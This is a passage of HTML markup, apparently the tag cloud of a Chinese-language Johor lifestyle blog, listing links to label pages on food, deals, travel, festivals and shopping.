<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
